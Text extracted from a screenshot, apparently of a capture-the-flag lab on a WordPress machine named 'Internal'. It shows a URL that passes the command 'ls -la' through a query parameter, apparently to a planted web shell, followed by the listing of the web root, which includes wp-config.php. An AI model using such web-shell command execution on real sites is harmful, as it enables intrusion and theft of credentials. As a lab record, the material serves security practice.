 internal.thm/blog/index.php/2020/08/04/hello-world/?123=ls -la
15
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Internal Customize 3 0 New Howdy, admin
total 220 drwxr-xr-x 5 nobody nogroup 4096 Aug 3 2020 . drwxr-xr-x 3 root root 4096 Aug 3 2020 .. -rw-r--r-- 1 nobody nogroup 405 Feb 6 2020 index.php -rw-r--r-- 1 nobody nogroup 19915 Feb 12 2020 license.txt -rw-r--r-- 1 nobody nogroup 7278 Jan 10
2020 readme.html -rw-r--r-- 1 nobody nogroup 6912 Feb 6 2020 wp-activate.php drwxr-xr-x 9 nobody nogroup 4096 Jun 10 2020 wp-admin -rw-r--r-- 1 nobody nogroup 351 Feb 6 2020 wp-blog-header.php -rw-r--r-- 1 nobody nogroup 2332 Jun 2 2020 wp-
comments-post.php -rw-r--r-- 1 root root 2899 Aug 3 2020 wp-config-sample.php -rw-r--r-- 1 root root 3109 Aug 3 2020 wp-config.php drwxr-xr-x 4 nobody nogroup 4096 Jun 10 2020 wp-content -rw-r--r-- 1 nobody nogroup 3940 Feb 6 2020 wp-cron.php
drwxr-xr-x 21 nobody nogroup 12288 Jun 10 2020 wp-includes -rw-r--r-- 1 nobody nogroup 2496 Feb 6 2020 wp-links-opml.php -rw-r--r-- 1 nobody nogroup 3300 Feb 6 2020 wp-load.php -rw-r--r-- 1 nobody nogroup 47874 Feb 10 2020 wp-login.php -rw-r--r--
1 nobody nogroup 8509 Apr 14 2020 wp-mail.php -rw-r--r-- 1 nobody nogroup 19396 Apr 10 2020 wp-settings.php -rw-r--r-- 1 nobody nogroup 31111 Feb 6 2020 wp-signup.php -rw-r--r-- 1 nobody nogroup 4755 Feb 6 2020 wp-trackback.php -rw-r--r-- 1
nobody nogroup 3133 Feb 6 2020 xmlrpc.php
INTERNAL
Just another WordPress site
OOPS! THAT PAGE CAN'T BE FOUND.
It looks like nothing was found at this location. Maybe try a search?